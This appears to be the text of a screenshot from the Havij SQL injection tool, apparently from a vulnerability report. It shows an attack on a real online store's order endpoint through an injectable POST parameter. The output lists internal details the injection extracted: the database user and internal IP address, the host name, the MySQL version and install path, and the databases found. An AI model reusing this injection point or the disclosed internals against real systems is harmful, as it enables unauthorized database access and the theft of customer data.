 Havij
Target: http://store.meizu.com/order/ajax_get_zip_code
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: POST
Post Data: area_id=110102
About Info Tables Read Files Cmd Shell Query Find Admin MD5
Get Stop Save
Target: http://store.meizu.com/order/ajax_get_zip_code
Host IP: 124.251.12.41
Web Server: nginx/1.6.0
Powered-by: PHP/5.4.31
DB Server: MySQL
Resp. Time(avg): 81 ms
Current User: meizu_shop@10.1.5.60
Sql Version: 5.5.9-log
Current DB: meizu_shop
System User: meizu_shop@10.1.5.60
Host Name: BJ-meizuDB
Installation dir: /usr/local/mysql5
DB User: 'meizu_shop'@'10.1.%.%'
Data Bases: information_schema
meizu_shop
test
Status: I'm IDLE
Http Error: 302 Moved Temporarily
Db user: 'meizu_shop'@'10.1.%.%'
Data Base Found: information_schema
Data Base Found: meizu_shop
Data Base Found: test